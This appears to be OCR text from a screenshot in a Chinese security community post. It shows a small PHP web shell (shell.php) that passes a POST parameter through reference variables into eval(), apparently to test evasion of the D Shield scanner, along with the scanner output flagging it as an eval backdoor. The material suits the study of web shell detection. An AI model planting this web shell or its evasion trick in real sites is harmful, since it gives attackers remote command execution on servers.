 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
共享 新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 15:06 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $a = $_POST['q'];
3 $b = &$a;
4 $c= &$b;
5 eval($c);
6 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\www\shell\shell.php 4 Eval后门 {参数:$_POST["q"]} 61 2019-10-26 15:06:09
先知社区